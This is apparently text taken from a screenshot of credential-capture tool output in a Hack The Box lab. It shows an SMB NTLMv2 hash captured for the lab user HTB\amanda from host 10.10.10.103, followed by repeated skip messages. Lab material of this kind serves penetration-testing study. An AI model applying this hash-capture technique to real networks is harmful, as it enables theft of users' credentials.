 [+] Listening for events...
[SMB] NTLMv2-SSP Client   : 10.10.10.103
[SMB] NTLMv2-SSP Username : HTB\amanda
[SMB] NTLMv2-SSP Hash     : amanda::HTB:99d34f8640a529a0:F054B8110A8B564BB2074E19F9EDD3A7:0101
6000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D005000520048003400390
060004000200000008003000300000000000000001000000002000000905BA0885CB28A256C32CA44AD2CC4514E6C51
000000000000000000000
[*] Skipping previously captured hash for HTB\amanda
[*] Skipping previously captured hash for HTB\amanda
[*] Skipping previously captured hash for HTB\amanda
[*] Skipping previously captured hash for HTB\amanda
[*] Skipping previously captured hash for HTB\amanda
[+] Exiting...
[root@kali]-[10.10.14.14]-[~]
$